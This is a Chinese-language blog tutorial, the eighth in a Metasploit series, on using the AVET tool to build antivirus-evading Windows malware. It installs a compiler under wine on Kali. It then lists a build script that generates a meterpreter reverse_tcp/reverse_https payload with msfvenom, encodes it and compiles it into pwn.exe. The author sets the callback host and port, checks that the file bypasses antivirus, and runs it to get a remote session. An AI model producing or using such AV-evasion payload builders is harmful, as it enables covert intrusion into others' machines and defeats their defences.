Metasploit系列课程第八课

0x00
Metasploit系列课程第八课 最后的最后一课。这次和以往不同,最后一课不打算用视频,想用文章的形式给各位体现,说实在的个人的时间实在不太充裕,也是最近抽空给各位写下这篇文章。。。
Metasploit 系列教程 => 链接:https://pan.baidu.com/s/1dFzPkJZ 密码:evwg
周年庆版 V1.6 github =>https://github.com/demonsec666/secist_script
0x01

Metasploit系列课程第八课这次使用到的工具呢是(AVET)
1.下载地址 : https://github.com/govolution/avet (其中的几篇pdf 文章不错)

2.在kali中使用这款工具呢。作者提示我们需要安装一样编译器是(tdm-gcc)(作者提供我的,不知道为什么装不上,所以我从官网上下载了,各位也可以使用我提供的)
http://tdm-gcc.tdragon.net/download 链接:https://pan.baidu.com/s/1dFzPkJZ 密码:evwg




3.我们下载完后,将开始使用wine 在kali上安装tdm-gcc(在kali中会有中文乱码,可以跟着我图中步骤走,左图为我mac ,右图为kali 使用wine的情况,因时间关系我未去解决编码的问题,先凑合着看)




正在安装
安装完毕
0x02


- 我们看下大致的目录情况
2.使用方法根据作者提示给我们的是这样的

root@kalidan:~/tools/avet# ./build/build_win32_meterpreter_rev_https_20xshikata.sh
那么我们可以看到他这边调用的是build的目录下的 build_win32_meterpreter_rev_https_20xshikata.sh,使用shell脚本
我们大致的看下这个脚本的代码:
#build_win64_meterpreter_rev_tcp_xor
环境变量定义
. avet/build/global_win64.sh
make meterpreter reverse payload
#制作msf reverse payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=xxxxx lport=xxx -e x64/xor -f c –platform Windows > avet/sc.txt

#make_avet 格式化 这个 shellcode
./avet/format.sh avet/sc.txt > avet/scclean.txt && rm avet/sc.txt
#调用 make_avet, compile
./avet/make_avet -f avet/scclean.txt -X -E
$win64_compiler -o output/pwn.exe avet.c
输出pwn.exe
cleanup
rm avet/scclean.txt && echo “” > avet/defs.h
3. 使用制作payload执行的过程
4.其中只要我们修改的代码呢其实就是msfvenom那段代码 将LHOST 和LPORT 改成自己想要的就可以了
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.128 lport=443 -e x86

那么我们重新生成一次,并手动的开启MSF 。

在运行之前我们可以对pwn.exe检测一次是否能绕过AV

效果还算是理想

运行 制作成的pwn.exe后 得到meterpreter.
那么shell脚本下 可以这么写
项目已经上传在GitHub项目中了
最后的彩蛋 我使用ruby 做的GUI=> GTK